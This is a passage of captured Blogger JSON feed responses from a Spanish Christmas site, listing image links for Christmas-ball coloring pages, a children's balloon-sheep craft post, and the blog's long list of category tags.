src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ6Lsfec_rz9trAaWNnCkWp3l7bRqlQyPuSjd32EZrsPnQBgL1xTA7qQhchyj9FgOOWSsOrsEi3KhU6HMhNxph6zoD5zh1903_gT9abNfq_wnFmV9h092hxDcnLgTkKgZQoDh2UGfRO6k\/?imgmax=800\" style=\"background-image: none; display: inline; margin: 0px;\" title=\"Bolas-de-navidad-colorear-11\" width=\"324\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLuBxELQ_iLBZsJepTAyCSqHQF-LK_Npc22HGSF7ASW2kWKVBiWyapRCzoa2TUsohGXiC3TDHnn0XsW7Ch4K1TR1Km3bTu6ItTluYVxHG-ig3KDimU_T3DNNB5kLSc9iXdEgDlFrcLtdo\/s1600-h\/Bolas-de-navidad-colorear-12%255B2%255D\"\u003E\u003Cimg alt=\"Bolas-de-navidad-colorear-12\" border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcg9sJLPhzP0cMcuqpZOleWh-LkGaYyhYC7zrnrO6a9Zn_7Z3y63nQQQlI4zJCRlheH0MBcDd5kjiF5j4qY75gQM1eoc65EzUd-SnhWLLRL8wwYBl1Tz3MqoCzhPLjl71jyRosbuFV2go\/?imgmax=800\" style=\"background-image: none; display: inline; margin: 0px;\" title=\"Bolas-de-navidad-colorear-12\" width=\"324\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjx9kEj-PuUMV-H7AWUekV7d6MWrHDWkkdIFJhm0_Il4_TCTqkBVJkdhuh4sJUSpWaYN6-mShyphenhyphendaSptMg-PmAMPGGg2FyKtYTfAnafA5Hrk_ioEjNAd7rU4lK8w-45jmcJJ2slvzIdSNMk\/s1600-h\/Bolas-de-navidad-colorear-13%255B2%255D\"\u003E\u003Cimg alt=\"Bolas-de-navidad-colorear-13\" border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoXcH7CWXma6EJ1EchlTMK86gb2bpclmaIU3isK9uCRQ1N2HkstP89kH9ebLoOtKHipeHEpXOObGVEWjG-4oXDpXLMuAmTEGsn4GeEDgy156ZwL9plq60tr6dgrLudD0swv_vVZvzZNBI\/?imgmax=800\" style=\"background-image: none; display: inline; margin: 0px;\" title=\"Bolas-de-navidad-colorear-13\" width=\"324\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe7VYFO_jjSu5splUvaQFWZcrl-7_o7PH5nJ0hYQy1EM7Zm1qXTKtbWIpC9XBlBl5RM5TPyxo9lRCwGT_bCGwbQkr_M7yYMKFXYRY7MRSYQP2WUiVRR4sascKiR4vc-lre3yEggwA7nKU\/s1600-h\/Bolas-de-navidad-colorear-15%255B2%255D\"\u003E\u003Cimg alt=\"Bolas-de-navidad-colorear-15\" border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_2HTjwFUcOHYkTetAOluzkMfUFxOkHZVv2_MPTLDPHwQuYC1DZTWhLEnZ9DCOreO-p_nwp9HlF21uzWv_YSC4GJ0KJqTTxDC9VzzxaqSiccl41X11fAjS15XC3DiBrh-2tXnVSrD8TNA\/?imgmax=800\" style=\"background-image: none; display: inline; margin: 0px;\" title=\"Bolas-de-navidad-colorear-15\" width=\"324\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgi_KOGBoWNr1DImmrQmmZyVAmhDUff6gpnj21xZbnyyQ44PGNF0_zfIzGKC4rFiQ4x8kiCOJ_g8dE1EHLx2e2mX5nT-OLTyrgXtFkUme65gm3DQraNEMmSRPROFof1WXsshgczXqEmPu0\/s1600-h\/Bolas-de-navidad-colorear-17%255B2%255D\"\u003E\u003Cimg alt=\"Bolas-de-navidad-colorear-17\" border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEil9ghsGnQ4iKqmTX2hmArxPQdA4L6PJ2AEriMO5nJHVotXEMK7RxRYFD1wqJDZAdZcyo92d6LXbneBpKEIy13lZqM73PQKdS6FNuXPmEeQzukLtgrdzuwR6OyuQDdfx7EHapqHrmoBcww\/?imgmax=800\" style=\"background-image: none; display: inline; margin: 0px;\" title=\"Bolas-de-navidad-colorear-17\" width=\"324\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl1MgDRGVeGcQH5RhJ9IP8L6o-l8I-Obn9Vi_F_mXqKUNh6yVbXxv4VvmchrKDrsnAMrqB7ng5fepi5N3fddPrd4anjt7k8qguACjz1EmLOd8_rcOkgxC9EjfArWOyUtBFtNlw5CNogDo\/s1600-h\/Bolas-de-navidad-colorear-18%255B2%255D\"\u003E\u003Cimg alt=\"Bolas-de-navidad-colorear-18\" border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEie0uhMfImEfsK7q5ezLaXP5qfgIMaJxJLNpjZ4dxLr8ZUO5Bl3VWs9Xlevc_3UFYPE_vdvnuE5tZbuER0XLtGnHp-dY9Y0TStRGGYF8Ao1v97xhGiCzq4l-8yglE6jI_EdrIuylFQ5crU\/?imgmax=800\" style=\"background-image: none; display: inline; margin: 0px;\" title=\"Bolas-de-navidad-colorear-18\" width=\"324\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhY99F_PkuDM1WOgVMh23Y9hzkQfcMmSL_j7Hv9Z5mkc7175Tmh8xX-K9mi9yJR-kWc6rjRJWNkAy8A8GMYd-_fNzfAVrRO8j43T1AvSy7L1RaKmDf_ug1eMslDCw-75rYlLVEpe9WzdrM\/s1600-h\/Bolas-de-navidad-colorear-19%255B2%255D\"\u003E\u003Cimg alt=\"Bolas-de-navidad-colorear-19\" border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1QRUyPnyWqZYcOQk7C_gdxRbZRlWZBMzpVeXLYU_YFXngpDvqdiMN-1wzW6ewkSmZmC92mTftCbQgbEpg83_y2Dy25WN_IlnhObq_8iDtP8BJ51LkXRUozBBzV9A-_vHQkfBs_G6IuuQ\/?imgmax=800\" style=\"background-image: none; display: inline; margin: 0px;\" title=\"Bolas-de-navidad-colorear-19\" width=\"324\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhERnUyFyhbmzWkCcpowGbVIepqjf9NhOcM6gvaevJMk9RZoFApHtRb7omd1dpZ3SXmoSFoUQ6I6gNrh4-asFMY4A1tNc3sDxREwkGys62SoDFBpgY3f8R3o9fhNoV_ZFYbiv-QHfSXgFs\/s1600-h\/Bolas-de-navidad-colorear-20%255B2%255D\"\u003E\u003Cimg alt=\"Bolas-de-navidad-colorear-20\" border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBA_JZg0uCwijmFhvUth49L4KM4MjkuoXsQApXbfyIoli3prk0dox2vHF0Gfpjxai7qg_dLR-PNVzKoAosqMnduxGrQMD3f3rUvXN3Dvlb9n-MjCl2F7-V6MJZbtMl11s85i9fI4BjFh8\/?imgmax=800\" style=\"background-image: none; display: inline; margin: 0px;\" title=\"Bolas-de-navidad-colorear-20\" width=\"324\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCdK3uoEPHn0xwYKgOE3adU_CE40T7_Smfnf5MFpT_ITnGnP218PIXcQl4TZC_6ntOI_N0TUBxCCK4eq5RQfHYVgkRgvxWNCToRF7TxGVNiQTiD5t3Q-spX3bybV-m8Zx1sGM5uqLfo5A\/s1600-h\/Bolas-de-navidad-colorear-4%255B2%255D\"\u003E\u003Cimg alt=\"Bolas-de-navidad-colorear-4\" border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm1-fzOApUjxoIACUCpsbgK2CL5atMlFb3kuHqzS-jr-ea032mKcodV22Xu5IqjMb_JTCyJVm3lI7LSSHpa0300GI0_O3DQuGHIoNO-zoSN09JbmMMFuv7CANj5rCiYSxQB0lAh4UuM48\/?imgmax=800\" style=\"background-image: none; display: inline; margin: 0px;\" title=\"Bolas-de-navidad-colorear-4\" width=\"324\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2Y30PCAqwRgQcedP756jbOmvGYk1nhu6e9y8B-dl0AiHWULgmfqQKaLuM3hG4ylSa4S6mwzvjOBp_fRtsUm1_G7nF7lwRY1tVuSsLFc8dP7djWufwS87lkEZOz1hdp77xF2cTAVmbtmg\/s1600-h\/Bolas-de-navidad-colorear-6%255B2%255D\"\u003E\u003Cimg alt=\"Bolas-de-navidad-colorear-6\" border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJCOl6sn7HzY_XVbqNNjpRbp3SyMLs94Cg7g__oeL2KPEk1is3NZo_SNXQ-wgmD3gkrfi12fvIJxgKxEeRCXtEFCZ2ZoUr35AJLu27fpYB-y9Zsi_0BMzq3DYM37rGM0Bzuqj4zvcJGBo\/?imgmax=800\" style=\"background-image: none; display: inline; margin: 0px;\" title=\"Bolas-de-navidad-colorear-6\" width=\"324\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbD36GqTH2kXRLvoZdPtKWCPiuPZ7KHqQmfbcyEJPLcGt9F4C4qu3LMcsShsqPXeHmmQ14W8exjRX_3qxvOXcZMmU3KDEbDcnyqgfo2IDYKdBqD91neqvTO3BtnoqwQ6i-USLb6c3wxqI\/s1600-h\/Bolas-de-navidad-colorear-7%255B2%255D\"\u003E\u003Cimg alt=\"Bolas-de-navidad-colorear-7\" border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGuWGNT6gpSs8jBU8lZE4c1JmkbTWVbBAnK1GW8eH4VweiD6FFV955nAF_f6UfQVIFqP2C27vm4WjHGBsKUYqCB4XiAIvqjciQfi8_8CH15_BE71PcIjB5QiDFBVVrqiUGch2QzsemWjk\/?imgmax=800\" style=\"background-image: none; display: inline; margin: 0px;\" title=\"Bolas-de-navidad-colorear-7\" width=\"324\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh411c1O1fJM_C-YgeO87uMpkIzNTT9DQ8KR20-iManuiOyKVZ19-Iiy_Scs-GKUcmXBSnYdIQW2ad8Al06A8iu8LIorf10nNtM0lBTzguft2gx_rTB8ePjxpX82plH-vwfeEsnEskRXFE\/s1600-h\/Bolas-de-navidad-colorear-8%255B2%255D\"\u003E\u003Cimg alt=\"Bolas-de-navidad-colorear-8\" border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAmGqBZ3NxmaVS6oqs4BjV4Ux8a_fH3nAxr9NrKnMvlo1f0ZjXLxcVP930zYxRUQgH0eTxpSc0XyuncATX3Vrq2iz076eRP6GJVg63l9UeCdkwXhWK6o30cOIDxmjkAhAk5zZCeCHar6k\/?imgmax=800\" style=\"background-image: none; display: inline;\" title=\"Bolas-de-navidad-colorear-8\" width=\"324\" \/\u003E\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.todonavidad.info\/feeds\/7051630108184770876\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.todonavidad.info\/2008\/09\/dibujos-para-colorear-de-bolas-de.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/7051630108184770876"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/7051630108184770876"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.todonavidad.info\/2008\/09\/dibujos-para-colorear-de-bolas-de.html","title":"Dibujos para colorear de Bolas de navidad"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiry9FRuGx_yiPQkMWOekyDFxfq9JO3n0m1xXPa8HFNsySMDxhMoMKDjf8pakAFVYlD4HoZ8CGRpw-htGwcQs_kxg0MnGIiLESRYjA_tXIhZuUYSfFt_OdAMzHvCND85ae2ucHxoGy0xgY\/s72-c?imgmax=800","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.todonavidad.info/feeds/posts/default?alt=json-in-script&start-index=436&max-results=1&callback=random_posts
body_size: 2786
content:
// API callback
random_posts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8894465623196440825"},"updated":{"$t":"2025-11-25T17:38:05.111-08:00"},"category":[{"term":"manualidades"},{"term":"manualidades para niños"},{"term":"para colorear"},{"term":"papa noel"},{"term":"árbol de navidad"},{"term":"generador con tu foto"},{"term":"manualidades en fieltro"},{"term":"humor grafico"},{"term":"manualidades papel"},{"term":"gifs"},{"term":"feliz año nuevo"},{"term":"feliz navidad"},{"term":"manualidades reciclados"},{"term":"manualidades en foamy"},{"term":"nacimientos"},{"term":"alfas"},{"term":"generador"},{"term":"renos"},{"term":"tarjetas"},{"term":"decoración navideña"},{"term":"frases"},{"term":"humor"},{"term":"muñecos de nieve"},{"term":"postales"},{"term":"curiosidades"},{"term":"adornos"},{"term":"origami"},{"term":"animales"},{"term":"bolas"},{"term":"estrella"},{"term":"gifs feliz navidad"},{"term":"navidad"},{"term":"paisajes navidad"},{"term":"para recortar"},{"term":"villancicos"},{"term":"angeles"},{"term":"botas"},{"term":"musica"},{"term":"para imprimir"},{"term":"plantillas"},{"term":"regalos"},{"term":"Winnie the Pooh"},{"term":"copos de nieve"},{"term":"envolver los regalos"},{"term":"fieltro"},{"term":"foami"},{"term":"frases para escribir en postales de Navidad"},{"term":"garfield"},{"term":"generador postales"},{"term":"reyes magos"},{"term":"2024"},{"term":"belén"},{"term":"imagenes navidad"},{"term":"imágenes para facebook"},{"term":"labores"},{"term":"manualidades en tela"},{"term":"manualidades hilos"},{"term":"tubes"},{"term":"videos"},{"term":"2022"},{"term":"betty boop"},{"term":"campanita"},{"term":"carta a los reyes"},{"term":"famosos"},{"term":"flores"},{"term":"gatos navidad"},{"term":"guirnaldas"},{"term":"mama noela"},{"term":"moldes"},{"term":"2024 feliz año nuevo"},{"term":"bugs bunny"},{"term":"campanas"},{"term":"chistes"},{"term":"corona"},{"term":"etiquetas"},{"term":"feliz año nuevo frases cristianas"},{"term":"fondos"},{"term":"gaturro"},{"term":"gifs feliz Año nuevo"},{"term":"mafalda"},{"term":"manualidades con botones"},{"term":"manualidades en porcelana fría"},{"term":"materiales gratis"},{"term":"muñeco de nieve"},{"term":"snoopy"},{"term":"texto de humor"},{"term":"velas"},{"term":"whatsapp"},{"term":"Johnny Depp Feliz Navidad"},{"term":"Vytynanka"},{"term":"avatares"},{"term":"bebés vestidos de navidad"},{"term":"cajas"},{"term":"comidas navidad"},{"term":"feliz Año nuevo México"},{"term":"feliz Navidad Bolivia"},{"term":"feliz Navidad Venezuela"},{"term":"feliz navidad Perú"},{"term":"hello kitty"},{"term":"juegos online"},{"term":"lineas"},{"term":"manualidades con madera"},{"term":"masa de sal"},{"term":"mickey  mouse"},{"term":"mickey mouse"},{"term":"paisajes nevados"},{"term":"simpson"},{"term":"2020"},{"term":"2023"},{"term":"Feliz Navidad México"},{"term":"Feliz año nuevo cfeliz navidad"},{"term":"Feliç Any nou"},{"term":"Justin Bieber"},{"term":"Lilo y Stich"},{"term":"Mahatma Gandhi"},{"term":"acordes guitarra"},{"term":"bella y bestia"},{"term":"belén reciclado"},{"term":"bob esponja"},{"term":"bola de nieve"},{"term":"bolsas regalo"},{"term":"borrego de la suerte"},{"term":"calendarios de adviento"},{"term":"carta a Papa Noel"},{"term":"chatea con Papá Noel"},{"term":"chimeneas"},{"term":"colorear feliz año"},{"term":"como hacer lazos y moños"},{"term":"cono sur"},{"term":"correcaminos"},{"term":"cuentos de navidad"},{"term":"demonio de Tazmania"},{"term":"dolls"},{"term":"doma gelsinger"},{"term":"duende de la abundancia"},{"term":"día de las velitas"},{"term":"elfos"},{"term":"farolillo"},{"term":"feliz Año nuevo Argentina"},{"term":"feliz año nuevo Chile"},{"term":"feliz año nuevo Perú"},{"term":"feliz año nuevo colombia"},{"term":"feliz navidad con frases cristianas"},{"term":"feliz navidad puerto Rico"},{"term":"flauta"},{"term":"frases corporativas Navidad"},{"term":"fuentes"},{"term":"futurama"},{"term":"generador letras"},{"term":"gorro elfo"},{"term":"grinch"},{"term":"hacer un lazo"},{"term":"hemisferio Sur"},{"term":"huevos cartoon"},{"term":"imanes"},{"term":"imágenes vintage"},{"term":"mantel"},{"term":"manualidades corcho"},{"term":"manualudades pasta de trigo"},{"term":"merry Christmas"},{"term":"minions"},{"term":"moldes Eva"},{"term":"monos"},{"term":"máscara foami"},{"term":"máscara hombre de nieve"},{"term":"máscara papa Noel"},{"term":"máscara reno"},{"term":"osos"},{"term":"papa noel en la playa"},{"term":"pergaminos"},{"term":"perros"},{"term":"pikachu"},{"term":"piolin"},{"term":"plastilina"},{"term":"porky"},{"term":"portavelas"},{"term":"pps"},{"term":"princesas disney"},{"term":"rana de la suerte"},{"term":"ranas"},{"term":"raton diddl"},{"term":"ratón"},{"term":"reflexiones"},{"term":"rituales año nuevo"},{"term":"rug rat"},{"term":"servilletas"},{"term":"shrek"},{"term":"silvestre"},{"term":"sirenita"},{"term":"sms"},{"term":"tapa del inodoro"},{"term":"targetas de nadal"},{"term":"tartas de navidad"},{"term":"tió de Nadal"},{"term":"varios"},{"term":"video personalizado"},{"term":"wavs"}],"title":{"type":"text","$t":"TODO NAVIDAD"},"subtitle":{"type":"html","$t":"frases navidad y año nuevo, postales de navidad manualidades para niños, imágenes  Navidad, decoraciones y moldes gratis navidad y año nuevo"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.todonavidad.info\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default?alt=json-in-script\u0026start-index=436\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.todonavidad.info\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default?alt=json-in-script\u0026start-index=435\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default?alt=json-in-script\u0026start-index=437\u0026max-results=1"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"615"},"openSearch$startIndex":{"$t":"436"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8894465623196440825.post-7446814012253283461"},"published":{"$t":"2009-02-17T20:11:00.000-08:00"},"updated":{"$t":"2017-09-03T16:00:07.626-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"manualidades para niños"}],"title":{"type":"text","$t":"manualidades para niños: ovejitas con globos"},"content":{"type":"html","$t":"\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghhyphenhyphen-YFIu72BaMaF8wJq_u_6BjMiafbUraFAD1zJhE4IsUSKjQO8O559mSU6haIUTRUsdlteaZzaCacKT5enApIxUtpgfFvuAej0y07p11xyw6SIkwcNNfJ5ZBxxMbwsEGCyLV4bDuY5dd\/s1600-h\/DSC02863.jpg\"\u003E\u003Cimg style=\"cursor: pointer; width: 168px; height: 200px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghhyphenhyphen-YFIu72BaMaF8wJq_u_6BjMiafbUraFAD1zJhE4IsUSKjQO8O559mSU6haIUTRUsdlteaZzaCacKT5enApIxUtpgfFvuAej0y07p11xyw6SIkwcNNfJ5ZBxxMbwsEGCyLV4bDuY5dd\/s200\/DSC02863.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5303985486433646130\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHGCODlS01BHmmeP6N3ewoxDpgXes_6VK958Ft8m5tbPyba2XaNbym7No29GoA3Og_fFL6-0ZiQf19CMAbe5I9MBKkBERH7lPINzpA-e2Pa56N8mfcOolMJ1XexXcE7FMQ6_Lx4GcMAAu3\/s1600-h\/DSC02864.jpg\"\u003E\u003Cimg style=\"cursor: pointer; width: 171px; height: 200px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHGCODlS01BHmmeP6N3ewoxDpgXes_6VK958Ft8m5tbPyba2XaNbym7No29GoA3Og_fFL6-0ZiQf19CMAbe5I9MBKkBERH7lPINzpA-e2Pa56N8mfcOolMJ1XexXcE7FMQ6_Lx4GcMAAu3\/s200\/DSC02864.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5303985485524085970\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoYrdKyYmLBqJ4Ws5NhXCBsvuF9orFkXT4ukl7HN85BG14KnC1Dm7xGwyS8mlI6fynjRqN2VjMBqnZAp_484zThSpUnYGLH5JhQFUWLo8gma8z-Q-YV7Kujn0-kSy-Ej8wiQeYbnfyQ9Lf\/s1600-h\/DSC02865.jpg\"\u003E\u003Cimg style=\"cursor: pointer; width: 157px; height: 200px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoYrdKyYmLBqJ4Ws5NhXCBsvuF9orFkXT4ukl7HN85BG14KnC1Dm7xGwyS8mlI6fynjRqN2VjMBqnZAp_484zThSpUnYGLH5JhQFUWLo8gma8z-Q-YV7Kujn0-kSy-Ej8wiQeYbnfyQ9Lf\/s200\/DSC02865.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5303985482533382754\" border=\"0\" \/\u003E\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.todonavidad.info\/feeds\/7446814012253283461\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.todonavidad.info\/2009\/02\/manualidades-para-ninos-ovejitas-con.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/7446814012253283461"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/7446814012253283461"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.todonavidad.info\/2009\/02\/manualidades-para-ninos-ovejitas-con.html","title":"manualidades para niños: ovejitas con globos"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghhyphenhyphen-YFIu72BaMaF8wJq_u_6BjMiafbUraFAD1zJhE4IsUSKjQO8O559mSU6haIUTRUsdlteaZzaCacKT5enApIxUtpgfFvuAej0y07p11xyw6SIkwcNNfJ5ZBxxMbwsEGCyLV4bDuY5dd\/s72-c\/DSC02863.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.todonavidad.info/feeds/posts/default?alt=json-in-script&start-index=186&max-results=1&callback=random_posts
body_size: 3569
content:
// API callback
random_posts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8894465623196440825"},"updated":{"$t":"2025-11-25T17:38:05.111-08:00"},"category":[{"term":"manualidades"},{"term":"manualidades para niños"},{"term":"para colorear"},{"term":"papa noel"},{"term":"árbol de navidad"},{"term":"generador con tu foto"},{"term":"manualidades en fieltro"},{"term":"humor grafico"},{"term":"manualidades papel"},{"term":"gifs"},{"term":"feliz año nuevo"},{"term":"feliz navidad"},{"term":"manualidades reciclados"},{"term":"manualidades en foamy"},{"term":"nacimientos"},{"term":"alfas"},{"term":"generador"},{"term":"renos"},{"term":"tarjetas"},{"term":"decoración navideña"},{"term":"frases"},{"term":"humor"},{"term":"muñecos de nieve"},{"term":"postales"},{"term":"curiosidades"},{"term":"adornos"},{"term":"origami"},{"term":"animales"},{"term":"bolas"},{"term":"estrella"},{"term":"gifs feliz navidad"},{"term":"navidad"},{"term":"paisajes navidad"},{"term":"para recortar"},{"term":"villancicos"},{"term":"angeles"},{"term":"botas"},{"term":"musica"},{"term":"para imprimir"},{"term":"plantillas"},{"term":"regalos"},{"term":"Winnie the Pooh"},{"term":"copos de nieve"},{"term":"envolver los regalos"},{"term":"fieltro"},{"term":"foami"},{"term":"frases para escribir en postales de Navidad"},{"term":"garfield"},{"term":"generador postales"},{"term":"reyes magos"},{"term":"2024"},{"term":"belén"},{"term":"imagenes navidad"},{"term":"imágenes para facebook"},{"term":"labores"},{"term":"manualidades en tela"},{"term":"manualidades hilos"},{"term":"tubes"},{"term":"videos"},{"term":"2022"},{"term":"betty boop"},{"term":"campanita"},{"term":"carta a los reyes"},{"term":"famosos"},{"term":"flores"},{"term":"gatos navidad"},{"term":"guirnaldas"},{"term":"mama noela"},{"term":"moldes"},{"term":"2024 feliz año nuevo"},{"term":"bugs bunny"},{"term":"campanas"},{"term":"chistes"},{"term":"corona"},{"term":"etiquetas"},{"term":"feliz año nuevo frases cristianas"},{"term":"fondos"},{"term":"gaturro"},{"term":"gifs feliz Año nuevo"},{"term":"mafalda"},{"term":"manualidades con botones"},{"term":"manualidades en porcelana fría"},{"term":"materiales gratis"},{"term":"muñeco de nieve"},{"term":"snoopy"},{"term":"texto de humor"},{"term":"velas"},{"term":"whatsapp"},{"term":"Johnny Depp Feliz Navidad"},{"term":"Vytynanka"},{"term":"avatares"},{"term":"bebés vestidos de navidad"},{"term":"cajas"},{"term":"comidas navidad"},{"term":"feliz Año nuevo México"},{"term":"feliz Navidad Bolivia"},{"term":"feliz Navidad Venezuela"},{"term":"feliz navidad Perú"},{"term":"hello kitty"},{"term":"juegos online"},{"term":"lineas"},{"term":"manualidades con madera"},{"term":"masa de sal"},{"term":"mickey  mouse"},{"term":"mickey mouse"},{"term":"paisajes nevados"},{"term":"simpson"},{"term":"2020"},{"term":"2023"},{"term":"Feliz Navidad México"},{"term":"Feliz año nuevo cfeliz navidad"},{"term":"Feliç Any nou"},{"term":"Justin Bieber"},{"term":"Lilo y Stich"},{"term":"Mahatma Gandhi"},{"term":"acordes guitarra"},{"term":"bella y bestia"},{"term":"belén reciclado"},{"term":"bob esponja"},{"term":"bola de nieve"},{"term":"bolsas regalo"},{"term":"borrego de la suerte"},{"term":"calendarios de adviento"},{"term":"carta a Papa Noel"},{"term":"chatea con Papá Noel"},{"term":"chimeneas"},{"term":"colorear feliz año"},{"term":"como hacer lazos y moños"},{"term":"cono sur"},{"term":"correcaminos"},{"term":"cuentos 